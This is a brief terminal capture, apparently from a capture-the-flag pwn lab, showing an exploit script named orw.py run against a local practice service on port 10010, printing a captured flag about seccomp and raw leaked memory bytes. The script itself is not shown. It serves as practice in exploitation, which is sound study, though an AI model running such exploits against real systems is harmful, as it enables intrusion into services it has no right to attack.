 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/Desktop/iron2024/lab/exp]
└─$ python orw.py
[+] Opening connection to 127.0.0.1 on port 10010: Done
[*] Switching to interactive mode
FLAG{D0_Y0u_Kn0w_Wh4t_1s_SeCc0mp?}
\x01\x00\x00\x00\x18
\x14\x00\xfc\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xca
\x14\x00\xfc\x7f\x00\x00\x1f\x13@\x00\x00\x00\x00\x00\x00>@\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00(
\x14\x00\xfc\x7f\x00\x00\x00>@\x00\x00\x00\x00\x00\xe0\x82cK
\x14\x00\xfc\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
$